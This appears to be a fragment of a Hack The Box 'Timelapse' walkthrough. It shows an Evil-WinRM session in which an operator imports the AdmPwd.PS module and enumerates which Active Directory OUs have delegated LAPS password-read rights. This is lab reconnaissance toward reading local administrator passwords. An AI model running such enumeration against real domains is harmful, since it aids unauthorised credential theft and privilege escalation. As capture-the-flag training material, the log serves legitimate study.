 *Evil-WinRM* PS C:\Users\svc_deploy\Documents\AdmPwd.PS> dir
Directory: C:\Users\svc_deploy\Documents\AdmPwd.PS
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/18/2024 7:46 PM en-US
-a---- 1/1/2000 12:00 AM 31392 AdmPwd.PS.dll
-a---- 1/1/2000 12:00 AM 5408 AdmPwd.PS.format.ps1xml
-a---- 1/1/2000 12:00 AM 5074 AdmPwd.PS.psd1
-a---- 1/1/2000 12:00 AM 33952 AdmPwd.Utils.dll
*Evil-WinRM* PS C:\Users\svc_deploy\Documents\AdmPwd.PS> Import-Module .\AdmPwd.PS.psd1
*Evil-WinRM* PS C:\Users\svc_deploy\Documents\AdmPwd.PS> Find-AdmPwdExtendedRights -identity *
Name DistinguishedName Status
---- ----------------- ------
Domain Controllers OU=Domain Controllers,DC=timelapse,DC=htb Delegated
Servers OU=Servers,DC=timelapse,DC=htb Delegated
Database OU=Database,OU=Servers,DC=timelapse,DC=htb Delegated
Web OU=Web,OU=Servers,DC=timelapse,DC=htb Delegated
Dev OU=Dev,OU=Servers,DC=timelapse,DC=htb Delegated
Staff OU=Staff,DC=timelapse,DC=htb Delegated
Admins OU=Admins,OU=Staff,DC=timelapse,DC=htb Delegated
Dev OU=Dev,OU=Staff,DC=timelapse,DC=htb Delegated
HelpDesk OU=HelpDesk,OU=Staff,DC=timelapse,DC=htb Delegated
Groups OU=Groups,OU=Staff,DC=timelapse,DC=htb Delegated
More than one object found, search using distinguishedName instead